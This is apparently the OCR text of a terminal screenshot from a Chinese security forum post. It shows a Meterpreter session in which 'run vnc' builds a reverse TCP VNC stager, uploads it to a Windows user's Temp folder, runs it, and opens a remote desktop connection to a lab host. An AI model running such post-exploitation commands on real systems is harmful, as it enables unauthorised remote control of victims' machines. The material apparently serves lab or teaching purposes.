 Terminal
File Edit View Search Terminal Help
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.159.134 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\lltest\AppData\Local\Temp\haXaLeSEp.ex
e (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.159.134:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
TightVNC: pc-20170527xaod
Administra...
先知社区